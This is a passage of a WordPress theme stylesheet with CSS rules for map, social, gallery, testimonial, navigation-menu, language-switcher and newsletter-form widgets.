  z-index: 1;
}

.widget-googlemap .map-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.widget-googlemap .content-info {
  position: relative;
  z-index: 9;
  background: rgba(17, 17, 17, 0.8);
  padding: 30px;
}

@media (min-width: 1024px) {
  .widget-googlemap .content-info {
    padding: 65px 65px 40px;
  }
}

.widget-googlemap .description {
  margin: 0 0 35px;
}

.widget-googlemap .info-wrapper {
  margin: 0 0 40px;
}

.widget-googlemap .info-wrapper:nth-child(2n) {
  font-weight: normal;
}

.widget-googlemap .info-wrapper .icon {
  width: 70px;
  height: 70px;
  line-height: 76px;
  text-align: center;
  border: 2px dashed #3f4143;
  border-radius: 50%;
  float: left;
  margin-right: 20px;
}

.widget-googlemap .info-wrapper .icon i {
  font-size: 28px;
}

.widget-googlemap .info-wrapper .des {
  color: #fff;
  overflow: hidden;
  margin: 6px 0 0;
}

.widget-googlemap .info-top {
  border-bottom: 2px dashed #414445;
  overflow: hidden;
}

.widget-googlemap .info-bottom {
  margin: 40px 0;
}

.widget-googlemap .info-bottom a {
  display: inline-block;
  text-align: center;
  line-height: 42px;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  color: #101416;
  background: #3f4143;
}

.widget-googlemap .info-bottom a:hover,
.widget-googlemap .info-bottom a:active {
  background-color: var(--freeio-theme-color);
  color: #0e1113;
}

.widget-googlemap .info-bottom a + a {
  margin-left: 12px;
}

.widget-socials .social {
  padding: 0;
  list-style: none;
  margin: 0;
}

.widget-socials .social > li {
  padding: 0;
  display: inline-block;
  margin-right: 5px;
}

.widget-socials .social > li:last-child {
  margin: 0;
}

.widget-socials .social a {
  font-size: -0.0625rem;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--freeio-theme-color);
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .widget-socials .social a {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}

.widget-socials .social a:hover,
.widget-socials .social a:focus {
  color: #fff;
  background: var(--freeio-theme-hover-color);
}

.widget-socials.st_normal .social > li {
  margin-right: 1rem;
}

@media (min-width: 1200px) {
  .widget-socials.st_normal .social > li {
    margin-right: 1.5625rem;
  }
}

.widget-socials.st_normal .social > li:last-child {
  margin-right: 0;
}

.widget-socials.st_normal .social a {
  width: auto;
  height: auto;
  line-height: 1.85;
  background-color: transparent;
  color: var(--freeio-link-color);
}

.list-icon {
  margin-bottom: 0.75rem;
}

.list-icon:last-child {
  margin-bottom: 0;
}

.list-icon .title {
  margin: 0;
}

.list-icon .box-content {
  padding-left: 10px;
}

@media (min-width: 1200px) {
  .list-icon .box-content {
    padding-left: 20px;
  }
}

a.direction {
  text-decoration: underline;
  color: var(--freeio-theme-color);
}

a.direction:hover,
a.direction:focus {
  color: var(--freeio-theme-color);
  text-decoration: none;
}

.vertical-icon {
  position: relative;
  display: block;
  width: 25px;
  height: 12px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  cursor: pointer;
}

.vertical-icon:after,
.vertical-icon:before {
  content: '';
  position: absolute;
  right: 0;
  bottom: 0;
  width: 20px;
  height: 2px;
  background-color: var(--freeio-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.vertical-icon:after {
  width: 25px;
  height: 2px;
  top: 0;
  bottom: inherit;
}

.vertical-icon:focus:before,
.vertical-icon:hover:before {
  width: 100%;
}

.navbar-wrapper .close-navbar-sidebar {
  cursor: pointer;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: var(--freeio-link-color);
  background-color: var(--freeio-second-color) !important;
  position: absolute;
  z-index: 1;
  text-align: center;
  border-radius: 50%;
  top: 10px;
  right: 10px;
  width: 30px;
  height: 30px;
  line-height: 30px;
}

@media (min-width: 1200px) {
  .navbar-wrapper .close-navbar-sidebar {
    font-size: 15px;
    top: 40px;
    right: 40px;
    width: 42px;
    height: 42px;
    line-height: 42px;
  }
}

.navbar-wrapper .close-navbar-sidebar:hover,
.navbar-wrapper .close-navbar-sidebar:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.navbar-wrapper .navbar-sidebar-wrapper {
  z-index: 3;
  position: fixed;
  overflow-y: auto;
  scrollbar-width: thin;
  right: 0;
  top: 0;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 450px;
  max-width: 80%;
  height: 100vh;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.navbar-wrapper .navbar-sidebar-wrapper.active {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.navbar-wrapper .navbar-sidebar-overlay {
  background: rgba(10, 35, 87, 0.3);
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  cursor: no-drop;
  visibility: hidden;
  z-index: 2;
}

.navbar-wrapper .navbar-sidebar-overlay.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.navbar-wrapper.st_left .navbar-sidebar-wrapper {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  right: initial;
  left: 0;
}

.navbar-wrapper.st_left .navbar-sidebar-wrapper.active {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.wpml-ls-legacy-dropdown {
  width: auto;
}

.wpml-ls-legacy-dropdown > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}

.wpml-ls-legacy-dropdown a {
  display: block;
  padding: 3px 10px;
  border: 0;
  background-color: transparent;
  line-height: 1.87;
}

.wpml-ls-legacy-dropdown a span {
  vertical-align: baseline;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  padding: 0;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover a.wpml-ls-item-toggle {
  color: #fff;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  position: absolute;
  z-index: 2;
  top: inherit;
  bottom: 100%;
  width: 100%;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  font-size: 14px;
  list-style: none;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 0 0 13px;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  min-width: 130px;
  padding: 15px 20px;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
  padding: 0;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 20px;
  border-width: 8px;
  border-style: solid;
  border-color: #fff transparent transparent;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  color: rgba(255, 255, 255, 0.7);
  padding: 7px 20px;
  font-size: 14px;
  border-radius: 4px;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 13px;
  bottom: 100%;
  left: 0;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  display: inline-block;
  margin-left: 0.4em;
  vertical-align: 0.255em;
  content: '';
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:hover {
  color: #fff;
}

.widget_icl_lang_sel_widget.st_normal .wpml-ls-current-language a.wpml-ls-item-toggle {
  border: 1px solid #e9e9e9;
  color: var(--freeio-text-color);
  background: #fff;
}

.widget_icl_lang_sel_widget.st_normal
  .wpml-ls-current-language:hover
  a.wpml-ls-item-toggle {
  color: var(--freeio-second-color);
  border-color: #222;
  background: #fff;
}

.social-link {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}

.social-link li {
  display: inline-block;
  margin: 0 5px;
}

.social-link li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 100%;
  color: var(--freeio-text-color);
  display: inline-block;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
  border: 1px solid #e9e9e9;
}

.social-link.lighten li a {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ffffff;
  color: #ffffff;
}

.widget-gallery .image {
  position: relative;
}

.widget-gallery .image:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: var(--freeio-theme-color);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 2;
}

.widget-gallery .image .content-cover {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 9;
}

.widget-gallery .image:hover:before {
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.widget-gallery .image:hover .content-cover {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-gallery .popup-image-gallery {
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  text-align: center;
  background: #fff;
  font-size: 24px;
  color: var(--freeio-theme-color);
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.widget-gallery .popup-image-gallery:hover,
.widget-gallery .popup-image-gallery:active {
  color: var(--freeio-theme-color);
  background: #e6e6e6;
}

.widget-gallery .title {
  font-size: 24px;
  font-size: var(--freeio-main-font);
  margin: 0;
  color: #fff;
}

.widget-gallery .description {
  color: #e0dede;
  font-size: 12px;
  margin-bottom: 20px;
}

.widget-gallery .gutter-default {
  margin-left: 0;
  margin-right: 0;
}

.widget-gallery .gutter-default > div {
  padding-right: 0;
  padding-left: 0;
}

.widget-gallery.gutter30 .title {
  font-size: 18px;
}

.widget-gallery.gutter30 .image {
  margin-bottom: 30px;
}

.widget-gallery.gutter30 .description {
  margin-bottom: 10px;
}

.widget-gallery.gutter30 .gutter-default {
  margin-left: -15px;
  margin-right: -15px;
}

.widget-gallery.gutter30 .gutter-default > div {
  padding-right: 15px;
  padding-left: 15px;
}

.item-features-inner .title {
  font-weight: 500;
  font-size: 17px;
  margin: 12px 0 0;
}

@media (min-width: 1200px) {
  .item-features-inner .title {
    font-size: 20px;
  }
}

.item-features-inner .top-inner {
  display: inline-block;
}

.item-features-inner .features-box-image {
  position: relative;
  font-size: 30px;
  line-height: 1;
  color: #1f4b3f;
}

@media (min-width: 1200px) {
  .item-features-inner .features-box-image {
    font-size: 40px;
  }
}

.item-features-inner .sub-circle {
  display: inline-block;
  position: absolute;
  border-radius: 50%;
  background: #fbf7ed;
  width: 25px;
  height: 25px;
  bottom: -5px;
  right: -5px;
  z-index: -1;
}

@media (min-width: 1200px) {
  .item-features-inner .sub-circle {
    width: 40px;
    height: 40px;
    right: -15px;
  }
}

.item-features-inner .description {
  color: var(--freeio-link-color);
  margin-top: 12px;
}

.item-features-inner.style2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.item-features-inner.style2 .features-box-image {
  font-size: 30px;
}

.item-features-inner.style2 .title {
  margin: 0;
}

.item-features-inner.style2 .top-inner {
  flex-shrink: 0;
  margin-top: 3px;
}

.item-features-inner.style2 .features-box-content {
  flex-grow: 1;
  padding-left: 20px;
}

.item-features-inner.style2 .description {
  margin-top: 7px;
}

.item-features-inner.style3 {
  text-align: center;
}

.item-features-inner.style3 .features-box-image {
  width: 80px;
  height: 80px;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -ms-align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -ms-justify-content: center;
  -webkit-justify-content: center;
  border-radius: 50%;
  background: #fff;
  -webkit-box-shadow: 0 25px 70px 0 rgba(1, 33, 58, 0.07);
  box-shadow: 0 25px 70px 0 rgba(1, 33, 58, 0.07);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 1200px) {
  .item-features-inner.style3 .features-box-image {
    width: 110px;
    height: 110px;
    margin-bottom: 25px;
  }
}

.item-features-inner.style3:hover .features-box-image {
  background: var(--freeio-theme-color);
  color: #fff;
}

.item-features-inner.style4 .features-box-image {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 50%;
  background: #e5f0e3;
  color: #325854;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 1200px) {
  .item-features-inner.style4 .features-box-image {
    margin-bottom: 20px;
  }
}

.item-features-inner.style5 {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: #fff;
  text-align: center;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  padding: 0.9375rem;
}

@media (min-width: 1200px) {
  .item-features-inner.style5 {
    padding: 40px 1.875rem;
    border-radius: 12px;
  }
}

.item-features-inner.style5 .top-inner {
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .item-features-inner.style5 .top-inner {
    margin-bottom: 25px;
  }
}

.item-features-inner.style5:hover {
  -webkit-box-shadow: 0 25px 70px 0 rgba(1, 33, 58, 0.07);
  box-shadow: 0 25px 70px 0 rgba(1, 33, 58, 0.07);
}

.widget-testimonials .star {
  color: #e59819;
}

.widget-testimonials .star .inner {
  width: 79px;
  position: relative;
  margin-left: 10px;
  font-size: 10px;
  color: #c1cde4;
  letter-spacing: 5px;
}

.widget-testimonials .star .inner:before {
  content: '\f005\f005\f005\f005\f005';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

.widget-testimonials .star .text {
  font-size: 14px;
  font-weight: 500;
}

.widget-testimonials .w-percent {
  color: #e59819;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}

.widget-testimonials .w-percent:before {
  content: '\f005\f005\f005\f005\f005';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

.widget-testimonials.style1 .slick-carousel .slick-dots {
  padding: 15px 0 0;
}

.widget-testimonials.style3 .slick-carousel .slick-dots {
  text-align: inherit;
  padding: 1.875rem 0.9375rem 0;
}

@media (min-width: 1200px) {
  .widget-testimonials.style3 .slick-carousel .slick-dots {
    padding-top: 100px;
  }
}

.testimonials-item {
  position: relative;
  padding: 0.9375rem;
  background: #fff;
  border-radius: 16px;
  border: 1px solid transparent;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .testimonials-item {
    padding: 1.875rem 1.875rem 20px;
  }
}

.testimonials-item .avarta {
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  background-color: #fff;
  position: relative;
}

.testimonials-item .name-client {
  font-weight: 500;
  font-size: 0.9375rem;
  margin: 0 0 3px;
}

.testimonials-item .description {
  margin-top: 0.9375rem;
  font-size: 18px;
  font-weight: 500;
  color: var(--freeio-link-color);
}

@media (min-width: 1200px) {
  .testimonials-item .description {
    font-size: 20px;
  }
}

.testimonials-item .job {
  color: var(--freeio-text-color);
  font-size: 13px;
}

.testimonials-item .star {
  display: inline-flex;
  align-items: center;
  padding: 0 7px;
  background: #ff9800;
  color: #ffffff;
  font-size: 13px;
  border-radius: 3px;
  margin-top: 3px;
}

.testimonials-item .star i {
  margin-right: 4px;
  font-size: 10px;
}

.testimonials-item .info-testimonials {
  flex-grow: 1;
  padding-left: 20px;
}

.testimonials-item .title {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 18px;
}

.testimonials-item .inner-bottom {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid #e9e9e9;
}

.testimonials-item.style5 {
  background: #333;
}

.testimonials-item.style5 .description,
.testimonials-item.style5 .job,
.testimonials-item.style5 .name-client {
  color: #fff;
}

.testimonials-item.style5 .inner-bottom {
  border-color: rgba(255, 255, 255, 0.1);
}

.testimonials-item.style5 .title {
  margin: 0;
}

@media (min-width: 1200px) {
  .testimonials-item.style5 .description {
    margin: 25px 0;
  }
}

.testimonials-item2 .description {
  line-height: 1.5;
  font-size: 18px;
  font-weight: 700;
  color: var(--freeio-link-color);
  max-width: 920px;
  margin: 0 auto 1.875rem;
}

@media (min-width: 1200px) {
  .testimonials-item2 .description {
    margin-bottom: 45px;
    font-size: 28px;
  }
}

.testimonials-item2 .name-client {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 2px;
}

.wrapper-testimonial-thumbnail {
  max-width: 500px;
  margin: 15px auto 0;
}

@media (min-width: 1200px) {
  .wrapper-testimonial-thumbnail {
    margin-top: 1.875rem;
  }
}

.wrapper-testimonial-thumbnail .slick-carousel {
  margin-left: -5px;
  margin-right: -5px;
}

.wrapper-testimonial-thumbnail .slick-carousel .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.wrapper-testimonial-thumbnail .avarta {
  cursor: pointer;
  max-width: 100%;
  margin: auto;
  width: 70px;
  height: 70px;
  overflow: hidden;
  border: 2px solid transparent;
  border-radius: 50%;
  padding: 8px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .wrapper-testimonial-thumbnail .avarta {
    width: 92px;
    height: 92px;
  }
}

.wrapper-testimonial-thumbnail .avarta img {
  border-radius: 50%;
}

.wrapper-testimonial-thumbnail .avarta:hover,
.wrapper-testimonial-thumbnail .avarta:focus {
  border-color: var(--freeio-theme-color);
}

.wrapper-testimonial-thumbnail .slick-current .avarta {
  border-color: var(--freeio-theme-color);
}

.wrapper-testimonial-thumbnail.style6 {
  max-width: auto;
  margin: 0;
}

.wrapper-testimonial-thumbnail.style6 .slick-current .avarta {
  border-color: var(--freeio-link-color);
}

.wrapper-testimonial-thumbnail.style6 .avarta:hover,
.wrapper-testimonial-thumbnail.style6 .avarta:focus {
  border-color: var(--freeio-link-color);
}

.testimonials-item6 .description {
  line-height: 1.5;
  font-size: 18px;
  font-weight: 700;
  color: var(--freeio-link-color);
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .testimonials-item6 .description {
    margin-bottom: 45px;
    font-size: 28px;
  }
}

.testimonials-item6 .name-client {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 2px;
}

.testimonials-item6 .top-icon {
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .testimonials-item6 .top-icon {
    margin-bottom: 1.875rem;
  }
}

@media (max-width: 991px) {
  .style6-testimonial .wrapper-testimonial-thumbnail {
    order: 2;
    padding-top: 20px;
    max-width: 300px;
  }
}

.testimonials-item3 .wrapper-avarta {
  width: 100px;
  height: 100px;
  border-radius: 50%;
}

@media (min-width: 1200px) {
  .testimonials-item3 .wrapper-avarta {
    width: 170px;
    height: 170px;
  }
}

.testimonials-item3 .wrapper-avarta img {
  border-radius: 50%;
}

.testimonials-item3 .flex-shrink-0 + .info-testimonials {
  padding-left: 15px;
}

@media (min-width: 1200px) {
  .testimonials-item3 .flex-shrink-0 + .info-testimonials {
    padding-left: 1.875rem;
  }
}

.testimonials-item3 .title {
  color: var(--freeio-theme-color);
  font-size: 25px;
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .testimonials-item3 .title {
    font-size: 32px;
  }
}

.testimonials-item3 .name-client {
  font-size: 0.9375rem;
  font-weight: 500;
  margin: 20px 0 5px;
}

@media (min-width: 1200px) {
  .testimonials-item3 .name-client {
    margin: 35px 0 5px;
  }
}

.testimonials-item3 .job {
  font-size: 14px;
}

.testimonials-item3 .star {
  margin: 0 0 10px;
}

.testimonials-item3 .description {
  font-size: 1rem;
  font-weight: 500;
  color: var(--freeio-link-color);
}

@media (min-width: 1200px) {
  .testimonials-item3 .description {
    font-size: 20px;
  }
}

.testimonials-item4 .description {
  max-width: 920px;
  font-weight: 700;
  line-height: 1.6;
  color: var(--freeio-link-color);
  font-size: 20px;
  margin: 0 auto 1.875rem;
}

@media (min-width: 1200px) {
  .testimonials-item4 .description {
    font-size: 28px;
    margin-bottom: 60px;
  }
}

.wrapper-testimonial-thumbnail4 {
  max-width: 1170px;
  margin-right: auto;
  margin-left: auto;
}

.slick-center .item-testimonials4 {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.item-testimonials4 {
  cursor: pointer;
  border: 1px solid #e9e9e9;
  background: #fff;
  border-radius: 100px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 10px;
  margin-bottom: 15px;
}

.item-testimonials4 .wrapper-avarta {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}

.item-testimonials4 .inner-right {
  padding-left: 20px;
}

.item-testimonials4 .name-client {
  font-size: 0.9375rem;
  font-weight: 500;
  margin: 0 0 5px;
}

.item-testimonials4 .job {
  font-size: 14px;
}

.widget-nav-menu .menu li {
  margin: 0 0 10px;
}

.widget-nav-menu .menu li > a {
  position: relative;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  display: inline-block;
}

.widget-nav-menu .menu li:hover > a,
.widget-nav-menu .menu li.current-cat-parent > a,
.widget-nav-menu .menu li.current-cat > a {
  color: var(--freeio-link_hover_color);
}

.widget-nav-menu .menu li:last-child {
  margin: 0;
}

.widget-nav-menu.st_line .menu li {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .widget-nav-menu.st_line .menu li {
    margin-right: 40px;
  }
}

.widget-nav-menu.st_line .menu li:last-child {
  margin-right: 0;
}

.widget-nav-menu.st_circle li a {
  text-decoration: none !important;
}

.widget-nav-menu.st_circle li a:before {
  content: '';
  width: 6px;
  height: 6px;
  background-color: #cccccc;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-right: 12px;
  margin-top: -3px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.widget-nav-menu.st_circle li a:hover:before,
.widget-nav-menu.st_circle li a:focus:before {
  background-color: var(--freeio-link_hover_color);
}

.widget-nav-menu.st_circle li:hover > a:before,
.widget-nav-menu.st_circle li.current-cat-parent > a:before,
.widget-nav-menu.st_circle li.current-cat > a:before,
.widget-nav-menu.st_circle li.active > a:before {
  background-color: var(--freeio-link_hover_color);
}

.widget-nav-menu.st_underline .menu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.widget-nav-menu.st_underline .menu li {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .widget-nav-menu.st_underline .menu li {
    margin-right: 35px;
  }
}

.widget-nav-menu.st_underline .menu li:last-child {
  margin-right: 0;
}

.widget-nav-menu.st_underline .menu li > a {
  white-space: nowrap;
  padding: 10px 0;
  display: inline-block;
  position: relative;
}

.widget-nav-menu.st_underline .menu li > a:before {
  content: '';
  position: absolute;
  background: var(--freeio-link-color);
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  bottom: -1px;
  left: 0;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
}

.widget-nav-menu.st_underline .menu li:hover > a:before,
.widget-nav-menu.st_underline .menu li.current-cat-parent > a:before,
.widget-nav-menu.st_underline .menu li.current-cat > a:before,
.widget-nav-menu.st_underline .menu li.active > a:before {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

form.mc4wp-form [type='email'] {
  outline: none;
  border-color: transparent !important;
  color: var(--freeio-link-color);
}

form.mc4wp-form [type='email']::-webkit-input-placeholder {
  /* Edge */
  opacity: 1;
  filter: alpha(opacity=100);
  color: var(--freeio-link-color);
}

form.mc4wp-form [type='email']:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  opacity: 1;
  filter: alpha(opacity=100);
  color: var(--freeio-link-color);
}

form.mc4wp-form [type='email']::placeholder {
  opacity: 1;
  filter: alpha(opacity=100);
  color: var(--freeio-link-color);
}

form.mc4wp-form .input-group {
  padding: 5px;
  background-color: #fff;
  border-radius: 8px;
  border: 1px solid transparent;
}

@media (min-width: 1200px) {
  form.mc4wp-form .input-group {
    padding: 10px;
  }
}

form.mc4wp-form .form-control {
  background: transparent;
}

form.mc4wp-form [type='submit'] {
  border-radius: 8px !important;
}

.widget-brand {
  text-align: center;
}

.widget-brand .item img {
  max-width: 80%;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.widget-brand .item img:hover,
.widget-brand .item img:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-brand .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
}

.widget-brand.st2 .slick-list {
  padding-top: 10px;
}

.widget-brand.st2 .item img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-brand.st2 .item:hover img,
.widget-brand.st2 .item:focus img {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}

.text-theme {
  color: var(--freeio-theme-color) !important;
}

.text-link {
  color: var(--freeio-link-color) !important;
}

.text-hover-link {
  color: var(--freeio-link_hover_color) !important;
}

.text-white {
  color: #fff !important;
}

.text-white-70 {
  color: rgba(255, 255, 255, 0.7) !important;
}

.bg-theme {
  background: var(--freeio-theme-color);
}

.border-theme {
  border-color: var(--freeio-theme-color);
}

.radius-3x {
  border-radius: 3px !important;
}

.radius-50 {
  border-radius: 50px !important;
}

.deleted_wpb_single_image {
  position: relative;
  overflow: hidden;
}

.deleted_wpb_single_image:before {
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 100%;
  height: 100%;
  background: var(--freeio-theme-color);
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0;
  left: 0;
}

.deleted_wpb_single_image:after {
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  top: 1.875rem;
  left: 1.875rem;
  right: 1.875rem;
  bottom: 1.875rem;
  border: 1px solid #fff;
  z-index: 3;
